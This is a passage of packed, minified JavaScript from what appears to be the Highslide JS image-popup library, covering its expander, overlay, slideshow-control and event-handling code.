U=82[i],s=I;q(!k[U+\'4L\']&&k.6f)k[U+\'4L\']=U+\'-S-\'+k.6f;q(k[U+\'4L\'])k[U]=m.4N(k[U+\'4L\']);q(!k[U]&&!k[U+\'85\']&&k[U+\'9T\'])1G{s=cG(k[U+\'9T\'])}1H(e){}q(!k[U]&&k[U+\'85\']){s=k[U+\'85\']}q(!k[U]&&!s){k[U]=m.4N(k.a[\'9U\'+U+\'4L\']);q(!k[U]){u 1y=k.a.9V;4s(1y&&!m.5X(1y)){q((2d 5W(\'M-\'+U)).14(1y.19||I)){q(!1y.1W)k.a[\'9U\'+U+\'4L\']=1y.1W=\'1P\'+m.5x++;k[U]=m.4N(1y.1W);5L}1y=1y.9V}}}q(!k[U]&&!s&&k.5b==U)s=\'\\n\';q(!k[U]&&s)k[U]=m.1e(\'1c\',{19:\'M-\'+U,2H:s});q(9W&&k[U]){u o={1d:(U==\'6j\')?\'5u\':\'69\'};S(u x 2T k[U+\'a2\'])o[x]=k[U+\'a2\'][x];o.4o=k[U];k.4x(o)}}},3B:B(){k.P.F.1r=m.4b+=2;S(u i=0;i<m.X.1b;i++){q(m.X[i]&&i==m.2V){u 4B=m.X[i];4B.Q.19+=\' M-\'+4B.2R+\'-81\';q(4B.2i){4B.Q.F.3Y=m.1u?\'ab\':\'6s\';4B.Q.1T=m.R.a3}}}q(k.Z)k.Z.2A.F.1r=k.P.F.1r-1;k.Q.19=\'M-\'+k.2R;q(k.2i){k.Q.1T=m.R.80;q(m.8t){m.4q=2h.4A?\'6s\':\'5B(\'+m.5w+m.8t+\'), 6s\';q(m.1u&&m.4m<6)m.4q=\'ab\';k.Q.F.3Y=m.4q}}m.2V=k.V;m.2o(18,2h.4A?\'8a\':\'8n\',m.6y)},8x:B(x,y){k.x.7S(x);k.y.7S(y)},3F:B(e){u w,h,r=e.J/e.L;w=1g.4V(e.J+e.5S,1g.3m(k.42,k.x.T));q(k.2i&&1g.7V(w-k.x.T)<12)w=k.x.T;h=k.2e?e.L+e.5F:w/r;q(h<1g.3m(k.51,k.y.T)){h=1g.3m(k.51,k.y.T);q(k.2i)w=h*r}k.8K(w,h)},8K:B(w,h){k.y.5H(h);k.x.5H(w);k.P.F.L=k.y.11(\'1V\')+\'D\'},1X:B(){q(k.4S||!k.52)G;q(k.2S[1]==\'3K\'&&m.29){m.2p(m.29).6w();m.29=I}k.4S=K;q(k.1x&&!m.29)k.1x.3b();m.4z(18,2h.4A?\'8a\':\'8n\',m.6y);1G{q(k.2e)k.aH();k.Q.F.3Y=\'cw\';k.8m(0,{P:{J:k.x.t,L:k.y.t,16:k.x.1N-k.x.cb+k.x.2U,Y:k.y.1N-k.y.cb+k.y.2U},Q:{16:0,Y:0,J:k.x.t,L:k.y.t}},m.8p)}1H(e){k.5o()}},aH:B(){q(m.6q){q(!m.4T)m.4T=m.1e(\'1c\',I,{1d:\'28\'},m.20);m.O(m.4T,{J:k.x.C+\'D\',L:k.y.C+\'D\',16:k.x.H+\'D\',Y:k.y.H+\'D\',1j:\'44\'})}q(k.3v==\'5a\'&&!k.4g)k.aJ();q(k.23&&k.23!=k.4k)k.23.F.2c=\'21\'},aJ:B(){q(m.1u&&k.1n)1G{k.1n.8k.18.1i.2H=\'\'}1H(e){}k.1i.2H=\'\'},8X:B(){q(k.Z)k.Z.2A.F.1j=\'1w\';k.3t=I;k.P.F.1j=\'1w\';m.2C(m.49,k)},aG:B(){1G{m.X[k.V]=k;q(!m.8d&&m.2V!=k.V){1G{m.X[m.2V].1X()}1H(e){}}u z=m.4b++,4Q={1j:\'\',1r:z};m.O(k.P,4Q);k.4S=1f;u o=k.Z||0;q(o){q(!k.3n)4Q.1t=\'21\';m.O(o.2A,4Q)}q(k.1x){k.8e()}k.8f()}1H(e){}},4x:B(o){u E=o.4o,4i=(o.8Q==\'2f\'&&!/6A$/.14(o.1d));q(1z E==\'8i\')E=m.4N(E);q(o.3d)E=m.1e(\'1c\',{2H:o.3d});q(!E||1z E==\'8i\')G;E.F.1j=\'44\';o.1P=o.1P||o.4o;q(k.2S[1]==\'3K\'&&k.aP(o,E))G;k.7Y();u J=o.J&&/^[0-9]+(D|%)$/.14(o.J)?o.J:\'1D\';q(/^(16|3i)6A$/.14(o.1d)&&!/^[0-9]+D$/.14(o.J))J=\'cm\';u W=m.1e(\'1c\',{1W:\'1P\'+m.5x++,1P:o.1P},{1d:\'28\',1t:\'21\',J:J,7U:m.R.8h||\'\',1o:0},4i?m.2f:k.1k,K);q(4i)W.6a=k.V;W.1I(E);m.3z(W,{1o:1,8P:0,9d:0,3C:(o.67===0||o.67===1f||(o.67==2&&m.1u))?0:5l});m.3z(W,o);q(k.9P){k.4Z(W);q(!W.6r||k.87)m.2v(W,{1o:W.1o},W.3C)}m.2C(k.1E,m.5x-1)},4Z:B(W){u p=W.1d||\'8j 45\',4i=(W.8Q==\'2f\'),66=W.8P,62=W.9d;q(4i){m.2f.F.1j=\'44\';W.6a=k.V;q(W.2g>W.2u.2g)W.F.J=\'2a%\'}N q(W.2u!=k.1k)k.1k.1I(W);q(/16$/.14(p))W.F.16=66+\'D\';q(/45$/.14(p))m.O(W,{16:\'50%\',4d:(66-1g.2W(W.2g/2))+\'D\'});q(/3i$/.14(p))W.F.3i=-66+\'D\';q(/^93$/.14(p)){m.O(W,{3i:\'2a%\',8b:k.x.cb+\'D\',Y:-k.y.cb+\'D\',3R:-k.y.cb+\'D\',2c:\'1D\'});k.x.1s=W.2g}N q(/^95$/.14(p)){m.O(W,{16:\'2a%\',4d:k.x.cb+\'D\',Y:-k.y.cb+\'D\',3R:-k.y.cb+\'D\',2c:\'1D\'});k.x.2E=W.2g}u 8c=W.2u.1M;W.F.L=\'1D\';q(4i&&W.1M>8c)W.F.L=m.6c?8c+\'D\':\'2a%\';q(/^Y/.14(p))W.F.Y=62+\'D\';q(/^8j/.14(p))m.O(W,{Y:\'50%\',4u:(62-1g.2W(W.1M/2))+\'D\'});q(/^3R/.14(p))W.F.3R=-62+\'D\';q(/^5u$/.14(p)){m.O(W,{16:(-k.x.1s-k.x.cb)+\'D\',3i:(-k.x.2E-k.x.cb)+\'D\',3R:\'2a%\',64:k.y.cb+\'D\',J:\'1D\'});k.y.1s=W.1M}N q(/^69$/.14(p)){m.O(W,{1d:\'3M\',16:(-k.x.1s-k.x.cb)+\'D\',3i:(-k.x.2E-k.x.cb)+\'D\',Y:\'2a%\',4u:k.y.cb+\'D\',J:\'1D\'});k.y.2E=W.1M;W.F.1d=\'28\'}},90:B(){k.8q([\'6j\',\'cp\'],K);k.8T();q(k.6j&&k.8o)k.6j.19+=\' M-3j\';q(m.8U)k.9R();S(u i=0;i<m.1E.1b;i++){u o=m.1E[i],6d=o.7X,2F=o.2L;q((!6d&&!2F)||(6d&&6d==k.6f)||(2F&&2F===k.2L)){q(k.2i||(k.2e&&o.cu))k.4x(o)}}u 6M=[];S(u i=0;i<k.1E.1b;i++){u o=m.$(\'1P\'+k.1E[i]);q(/6A$/.14(o.1d))k.4Z(o);N m.2C(6M,o)}S(u i=0;i<6M.1b;i++)k.4Z(6M[i]);k.9P=K},7Y:B(){q(!k.1k)k.1k=m.1e(\'1c\',{19:k.7Z},{1d:\'28\',J:(k.x.C||(k.3k?k.J:I)||k.x.T)+\'D\',L:(k.y.C||k.y.T)+\'D\',1t:\'21\',2c:\'21\',1r:m.1u?4:\'1D\'},m.20,K)},4O:B(7T,9O){u 1k=k.1k,x=k.x,y=k.y;m.O(1k,{J:x.C+\'D\',L:y.C+\'D\'});q(7T||9O){S(u i=0;i<k.1E.1b;i++){u o=m.$(\'1P\'+k.1E[i]);u 7W=(m.6c||18.6e==\'6X\');q(o&&/^(5u|69)$/.14(o.1d)){q(7W){o.F.J=(1k.2g+2*x.cb+x.1s+x.2E)+\'D\'}y[o.1d==\'5u\'?\'1s\':\'2E\']=o.1M}q(o&&7W&&/^(16|3i)6A$/.14(o.1d)){o.F.L=(1k.1M+2*y.cb)+\'D\'}}}q(7T){m.O(k.Q,{Y:y.1s+\'D\'});m.O(1k,{Y:(y.1s+y.cb)+\'D\'})}},9M:B(){u b=k.1k;b.19=\'\';m.O(b,{Y:(k.y.1s+k.y.cb)+\'D\',16:(k.x.1s+k.x.cb)+\'D\',2c:\'1R\'});q(m.4f)b.F.1t=\'1R\';k.P.1I(b);S(u i=0;i<k.1E.1b;i++){u o=m.$(\'1P\'+k.1E[i]);o.F.1r=o.1P==\'2s\'?5:4;q(!o.6r||k.87){o.F.1t=\'1R\';m.O(o,{1t:\'1R\',1j:\'\'});m.2v(o,{1o:o.1o},o.3C)}}},6E:B(){q(!k.1E.1b)G;q(k.1x){u c=k.1x.2s;q(c&&m.2p(c)==k)c.2u.88(c)}S(u i=0;i<k.1E.1b;i++){u o=m.$(\'1P\'+k.1E[i]);q(o&&o.2u==m.2f&&m.2p(o)==k)m.3x(o)}q(k.2e&&k.4g){k.1k.F.Y=\'-4v\';m.20.1I(k.1k)}N m.3x(k.1k)},9j:B(){q(k.1x&&k.1x.2s){k.1x.4c(\'T-2O\');G}k.5Y=m.1e(\'a\',{1Y:\'9x:m.X[\'+k.V+\'].6k();\',1T:m.R.83,19:\'M-T-2O\'});k.4x({4o:k.5Y,1d:m.9E,6r:K,1o:m.9u})},6k:B(){1G{q(k.5Y)m.3x(k.5Y);k.3B();u 2G=k.x.C;k.8K(k.x.T,k.y.T);u 35=k.x.H-(k.x.C-2G)/2;q(35<m.4d)35=m.4d;k.8x(35,k.y.H)}1H(e){k.8A(e)}},5o:B(){k.a.19=k.a.19.2P(\'M-8F-4h\',\'\');q(k.2e&&k.4g&&k.2S[1]!=\'3K\'){k.8X()}N{q(k.Z&&k.3n)k.Z.57();m.3x(k.P)}q(m.4T)m.4T.F.1j=\'1w\';k.6E();q(!m.2f.7v.1b)m.2f.F.1j=\'1w\';q(k.48)m.8z(k.V);m.X[k.V]=I;m.94()}};m.8E=B(4E,1v){q(m.cr!==1f)m.7x();k.4E=4E;S(u x 2T 1v)k[x]=1v[x];q(k.cs)k.97()};m.8E.5c={97:B(){k.2s=m.1e(\'1c\',{2H:m.8D(m.8w.2s)},I,m.20);u 4X=[\'3s\',\'3b\',\'2M\',\'1y\',\'3j\',\'T-2O\',\'1X\'];k.1C={};u 8I=k;S(u i=0;i<4X.1b;i++){k.1C[4X[i]]=m.4j(k.2s,\'1A\',\'M-\'+4X[i]);k.4c(4X[i])}k.1C.3b.F.1j=\'1w\'},9w:B(){q(k.9r||!k.2s)G;u A=m.X[k.4E],5d=A.68(),26=/6l$/;q(5d==0)k.4J(\'2M\');N q(26.14(k.1C.2M.3e(\'a\')[0].19))k.4c(\'2M\');q(5d+1==m.4t.3f[A.2L||\'1w\'].1b){k.4J(\'1y\');k.4J(\'3s\')}N q(26.14(k.1C.1y.3e(\'a\')[0].19)){k.4c(\'1y\');k.4c(\'3s\')}},4c:B(1C){q(!k.1C)G;u 9l=k,a=k.1C[1C].3e(\'a\')[0],26=/6l$/;a.2N=B(){9l[1C]();G 1f};q(26.14(a.19))a.19=a.19.2P(26,\'\')},4J:B(1C){q(!k.1C)G;u a=k.1C[1C].3e(\'a\')[0];a.2N=B(){G 1f};q(!/6l$/.14(a.19))a.19+=\' 6l\'},9o:B(){q(k.3I)k.3b();N k.3s()},3s:B(9z){q(k.1C){k.1C.3s.F.1j=\'1w\';k.1C.3b.F.1j=\'\'}k.3I=K;q(!9z)m.1y(k.4E)},3b:B(){q(k.1C){k.1C.3b.F.1j=\'1w\';k.1C.3s.F.1j=\'\'}ct(k.3I);k.3I=I},2M:B(){k.3b();m.2M(k.1C.2M)},1y:B(){k.3b();m.1y(k.1C.1y)},3j:B(){},\'T-2O\':B(){m.2p().6k()},1X:B(){m.1X(k.1C.1X)}};m.6h=m.R;u cq=m.5m;q(m.1u){(B(){1G{18.4M.cl(\'16\')}1H(e){4a(9c.ck,50);G}m.3D()})()}m.2o(18,\'cn\',m.3D);m.2o(2h,\'co\',m.3D);m.2o(18,\'3D\',B(){q(m.65||m.48){u F=m.1e(\'F\',{U:\'cv/8l\'},I,18.3e(\'cE\')[0]);B 5A(84,8s){q(!m.1u){F.1I(18.cF(84+" {"+8s+"}"))}N{u 1a=18.a6[18.a6.1b-1];q(1z(1a.5A)=="86")1a.5A(84,8s)}}B 56(1h){G\'cC( ( ( cy = 18.4M.\'+1h+\' ? 18.4M.\'+1h+\' : 18.1i.\'+1h+\' ) ) + \\\'D\\\' );\'}q(m.65)5A(\'.M 2j\',\'3Y: 5B(\'+m.5w+m.65+\'), 6s !cj;\');5A(\'.M-2f-C\',m.1u&&(m.4m<7||18.6e==\'6X\')?\'1d: 28; \'+\'16:\'+56(\'5i\')+\'Y:\'+56(\'4U\')+\'J:\'+56(\'6P\')+\'L:\'+56(\'aw\'):\'1d: c0; J: 2a%; L: 2a%; 16: 0; Y: 0\')}});m.2o(2h,\'3F\',B(){m.5T();q(m.2f)S(u i=0;i<m.2f.7v.1b;i++){u 1F=m.2f.7v[i],A=m.2p(1F);A.4Z(1F)}});m.2o(18,\'6C\',B(e){m.6o={x:e.61,y:e.6I}});m.2o(18,\'7u\',m.7F);m.2o(18,\'9Q\',m.7F);m.2o(18,\'3D\',m.8C)}',62,824,'||||||||||||||||||||this||hs||||if||||var||||||exp|function|size|px|el|style|return|pos|null|width|true|height|highslide|else|setStyles|wrapper|content|lang|for|full|type|key|overlay|expanders|top|outline||get|||test||left||document|className|last|length|div|position|createElement|false|Math|prop|body|display|overlayBox|dim|innerContent|iframe|opacity|offset|span|zIndex|p1|visibility|ie|options|none|slideshow|next|typeof|li|up|btn|auto|overlays|node|try|catch|appendChild|imgSize|ss|fx|offsetHeight|tpos|outlineType|hsId|src|visible|case|title|to|wsize|id|close|href|class|container|hidden|op|scrollerDiv|loading||re||absolute|upcoming|100|undefined|overflow|new|isHtml|viewport|offsetWidth|window|isImage|img|target|match|event|imgPad|addEventListener|getExpander|tgt|dimmer|controls|params|parentNode|animate|td|ratio|easing|scroll|table|justify|push|minSize|p2|sg|xSize|innerHTML|dragArgs|elem|args|slideshowGroup|previous|onclick|expand|replace|image|contentType|transitions|in|tb|focusKey|round|val|ucwh|name|lastY|wh||||xpos|marginMin||||lastX|pause|custom|html|getElementsByTagName|groups|clearing|opt|right|move|useBox|arr|min|outlineWhileAnimating|graphic|func|step|changed|play|releaseMask|timers|objectLoadTime|xp1|discardElement|styles|extend|els|focus|dur|ready|ySize|resize|mediumContent|parseInt|autoplay|yp1|crossfade|duration|relative|setPosition|unit|onLoad|now|bottom|invPos|pendingOutlines|clientSize|tgtArr|objectType|marginMax|cursor|objectWidth||page|minWidth|start|block|center|ypos|doc|dimmingOpacity|sleeping|setTimeout|zIndexCounter|enable|marginLeft|clone|safari|preserveContent|anchor|relToVP|getElementByClass|scrollingContent|moveOnly|uaVersion|allowReduce|overlayId|hasDragged|styleRestoreCursor|attribs|while|anchors|marginTop|9999px|fadeBox|createOverlay|objectHeight|removeEventListener|opera|blurExp|onload|navigator|expKey|fitsize|end|ruler|cNode|disable|wDiff|Id|documentElement|getNode|sizeOverlayBox|hDiff|stl|owner|isClosing|mask|scrollTop|max|xsize|buttons|parent|positionOverlay||minHeight|isExpanded|currentStyle|trans|iDoc|fix|destroy|ysize|fac|after|numberPosition|prototype|cur|allowSizeReduction|credits|getParam|slideshows|scrollLeft|number|on|250|Expander|padToMinWidth|afterClose|iebody|filter|matches|param|getParams|above|userAgent|graphicsDir|idCounter|uclt|all|addRule|url|Outline|over|allowHeightReduction|dY|previousOrNext|setSize|tagName|adj|kdeBugCorr|break|before|complete|swf|allowWidthReduction|ximgPad|ul|dX|getPageSize|afterExpand|oDiv|RegExp|isHsAnchor|fullExpandLabel|maincontent|toLowerCase|clientX|offY|images|marginBottom|expandCursor|offX|fade|getAnchorIndex|below|hsKey|self|ieLt7|tId|compatMode|thumbsUserSetId|dragHandler|langDefaults|tr|heading|doFullExpand|disabled|topmostKey|preventDefault|mouse|lt|geckoMac|hideOnMouseOut|pointer|onLoadStarted|expOnly|showLoading|cancelLoading|yimgPad|keyHandler|contentLoaded|panel|maxWidth|mousemove|curAnim|destroyOverlays|gotoEnd|Dimension|onReady|clientY|cloneNode|expandDuration|dir|os|names|element|clientWidth|nextTitle|srcElement|other|distance|endOff|startOff|getIframePageHeight|BackCompat|from|hasFocused||nextText|offsetTop|isReady|openerTagNames||sizeDiff|margin|maxHeight|init|overrides|loadingPos|connectOutline|Create|calcThumb|align|ucrb|done|startTime|update|state|topZ|tbody|parseFloat|hasAlphaImageLoader|clones|background|loadingPosXfade|dimmingDuration|hasMovedMin|mousedown|childNodes|getPosition|updateAnchors|closeText|maxsize|fitOverlayBox|moveText|relatedTarget|closeTitle|correctIframeSize|mouseClickHandler|Date|oPos|calcExpanded|calcBorders|getTime|htmlGetSize|DIV|setObjContainerSize|garbageBin|padding|moveTitle|xp2|setPos|doWrapper|direction|abs|ie6|thumbnailId|genOverlayBox|wrapperClassName|restoreTitle|blur|types|fullExpandTitle|sel|Text|object|mouseIsOver|removeChild|arrow|keypress|marginRight|parOff|allowMultipleInstances|initSlideshow|show|border|cssDirection|string|middle|contentWindow|css|changeSize|keydown|dragByHeading|restoreDuration|getInline|Click|dec|restoreCursor|mY|mX|skin|moveTo|current|undim|error|yp2|getAnchors|replaceLang|Slideshow|active|writeExtendedContent|props|pThis|previousTitle|resizeTo|previousText|hide|vis|rv|offsetX|relativeTo|clickY|defaultView|getNumber|showCredits|focusTopmost|alpha|sleep|Pause|pow|getOverlays|tag|switch|leftpanel|reOrder|rightpanel|getWrapperKey|getControls|clickX||Play|form|arguments|offsetY|toUpperCase|nopad|rb|png|orig|createFullExpand|ltr|sls|timerId|call|hitSpace|transit|loadingTitle|repeat|loadingOpacity|dimmingGeckoFix|fullExpandOpacity|easeInQuad|checkFirstAndLast|javascript|loadingText|wait|Highslide|offsetParent|preloadGraphic|offsetLeft|fullExpandPosition|appendTo|onGraphicLoad|enableKeyListener|Close|contentWrapper|JS|_default|showOverlays|detachEvent|doPanels|gotOverlays|mouseup|writeCredits|spacebar|Eval|_|nextSibling|addOverlay|creditsPosition|creditsTitle|creditsHref|creditsTarget|creditsText|Overlay|focusTitle|both|clear|styleSheets|newHeight|and|targetY|targetX|hand|htmlSizeOperations|200|tmpMin|ximgSize|yimgSize|oldImg|fadeInOut|pauseText|fullExpandText|Safari|525|transitionDuration|easingClose|newImg|getAdjacentAnchor|playTitle||overlayOptions|correctRatio|prepareNextOutline|clientHeight|pauseTitle|contentDocument|playText|hasExtendedContent|resizeTitle|wrapperMouseHandler|location|captionOverlay|thumb|awake|htmlPrepareClose|Move|destroyObject|Previous|contentId|getSelfRendered|Next|headingOverlay|reuseOverlay|fixedControls|maincontentEval|maincontentText|shadow|drop|_self|Resize|maincontentId|removeAttribute|bring|Image|ra|Gecko|htmlE|header|cancel|toString|Loading|addSlideshow|it|of|getElementById|headingEval|returnValue|registerOverlay|Trident|keyCode|headingText|pageXOffset|zoomin|graphics|innerHeight|innerWidth|Macintosh|zoomout|click|captionEval|Use|htmlExpand|pageYOffset|captionText|drag|keys|homepage||footer|the|front|Expand|http|dimming|geckodimmer|com|esc|outlineStartOffset|actual|Go|headingId|1001|Powered|getPropertyValue|getSrc|getComputedStyle|captionId|split|frameborder|300|newWidth|fit|xpand|nodeName|insertBefore|fixed|floor|KDE|vendor|htmlCreate|flushImgSize|osize|readyState|opos|Bottom|Right||allowSimultaneousLoading|onmouseover|oncontextmenu|blockRightClick|imageCreate|onmouseout|reflow|important|callee|doScroll|200px|DOMContentLoaded|load|caption|HsExpander|dynamicallyUpdateAnchors|useControls|clearTimeout|useOnHtml|text|default|boolean|ignoreMe|reuse|rect|clip|expression|interval|HEAD|createTextNode|eval|500|Top|static|1px|paddingTop|https|linearTween|setInterval|cellSpacing|clearInterval|splice|protocol|attachEvent|01|white|button|sqrt|dragSensitivity|toElement|fromElement|mouseover|borderCollapse|ie6SSL|DXImageTransform|Width|outlines|Microsoft|AlphaImageLoader|collapse|sizingMethod|scale|outlinesDir|progid|Height|lineHeight|fontSize|Left'.split('|'),0,{}))
